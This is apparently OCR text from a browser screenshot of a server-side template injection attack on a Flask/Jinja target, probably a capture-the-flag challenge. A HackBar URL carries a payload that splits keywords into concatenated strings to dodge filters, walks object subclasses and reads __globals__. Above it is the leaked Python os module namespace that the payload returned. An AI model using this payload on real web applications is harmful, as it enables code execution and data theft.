 'PC_SYMLINK_MAX': 19, 'PC_ALLOC_SIZE_MIN': 18, 'PC_PIPE_BUF': 5, 'PC_ASYNC_IO': 10, 'PC_MAX_INPUT': 2, 'PC_REC_MIN_X
'PC_PATH_MAX': 4, 'PC_REC_INCR_XFER_SIZE': 14, 'PC_CHOWN_RESTRICTED': 6}, 'POSIX_FADV_NOREUSE': 5, 'curdir': '.', 'clos
closerange>, 'ST_APPEND': 256, 'get_inheritable': <built-in function get_inheritable>, 'fsync': <built-in function fsync>, 'stat
'CLD_DUMPED': 3, 'urandom': <built-in function urandom>, 'setxattr': <built-in function setxattr>, 'getgid': <built-in functi
<built-in function abort>, 'P_ALL': 0, 'fpathconf': <built-in function fpathconf>, 'waitpid': <built-in function waitpid>, 'fstat
'sched_setaffinity': <built-in function sched_setaffinity>, 'putenv': <built-in function putenv>, 'fsencode': <function _fscode
0x7f7bbdc738c8>, 'chdir': <built-in function chdir>, 'cpu_count': <built-in function cpu_count>, 'F_OK': 0, 'execvpe': <functi
'O_DIRECT': 16384, 'open': <built-in function open>, 'EX_NOINPUT': 66, 'EX_NOUSER': 67, 'access': <built-in function access
confstr>, 'posix_fadvise': <built-in function posix_fadvise>, 'CLD_CONTINUED': 6, 'getresuid': <built-in function getresuid>,
'SCHED_RR': 2, 'EX_CONFIG': 78, 'EX_NOPERM': 77, '__all__': ['altsep', 'curdir', 'pardir', 'sep', 'pathsep', 'linesep', 'defpath', 'na
'SEEK_CUR', 'SEEK_END', 'fsencode', 'fsdecode', 'get_exec_path', 'fdopen', 'popen', 'extsep', '_exit', 'CLD_CONTINUED', 'CLD_
'CLD_TRAPPED', 'EX_CANTCREAT', 'EX_CONFIG', 'EX_DATAERR', 'EX_IOERR', 'EX_NOHOST', 'EX_NOINPUT', 'EX_NOPERM', 'EX
'EX_OSFILE', 'EX_PROTOCOL', 'EX_SOFTWARE', 'EX_TEMPFAIL', 'EX_UNAVAILABLE', 'EX_USAGE', 'F_LOCK', 'F_OK', 'F_TEST', 'F_
'NGROUPS_MAX', 'O_ACCMODE', 'O_APPEND', 'O_ASYNC', 'O_CLOEXEC', 'O_CREAT', 'O_DIRECT', 'O_DIRECTORY', 'O_DSYNC'
'O_NDELAY', 'O_NOATIME', 'O_NOCTTY', 'O_NOFOLLOW', 'O_NONBLOCK', 'O_PATH', 'O_RDONLY', 'O_RDWR', 'O_RSYNC', 'O_
'O_WRONLY', 'POSIX_FADV_DONTNEED', 'POSIX_FADV_NOREUSE', 'POSIX_FADV_NORMAL', 'POSIX_FADV_RANDOM', 'POSIX
'POSIX_FADV_WILLNEED', 'PRIO_PGRP', 'PRIO_PROCESS', 'PRIO_USER', 'P_ALL', 'P_PGID', 'P_PID', 'RTLD_DEEPBIND', 'RTLD_G
'RTLD_LOCAL', 'RTLD_NODELETE', 'RTLD_NOLOAD', 'RTLD_NOW', 'R_OK', 'SCHED_BATCH', 'SCHED_FIFO', 'SCHED_IDLE', 'SCH
'SCHED_RESET_ON_FORK', 'SCHED_RR', 'SEEK_DATA', 'SEEK_HOLE', 'ST_APPEND', 'ST_MANDLOCK', 'ST_NOATIME', 'ST_NODI
'ST_NOEXEC', 'ST_NOSUID', 'ST_RDONLY', 'ST_RELATIME', 'ST_SYNCHRONOUS', 'ST_WRITE', 'TMP_MAX', 'WCONTINUED', 'W
'WEXITSTATUS', 'WIFCONTINUED', 'WIFEXITED', 'WIFSIGNALED', 'WIFSTOPPED', 'WNOHANG', 'WNOWAIT', 'WSTOPPED', 'W
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28778/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[51].__init__.__globals__}}